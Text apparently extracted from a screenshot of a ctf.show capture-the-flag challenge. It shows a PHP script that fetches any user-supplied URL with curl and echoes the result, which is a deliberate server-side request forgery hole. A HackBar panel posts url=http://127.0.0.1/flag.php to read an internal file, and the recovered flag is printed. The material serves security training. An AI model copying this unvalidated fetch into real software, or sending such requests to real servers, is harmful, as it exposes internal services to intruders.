 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> flag{2263c393-4b1f-48c2-8ed7-68b2600ba57d}
HackBar Elements Console Sources Network Performanc
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://eed7fdf5-ec94-4281-9692-4d3883c00096.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
url=http://127.0.0.1/flag.php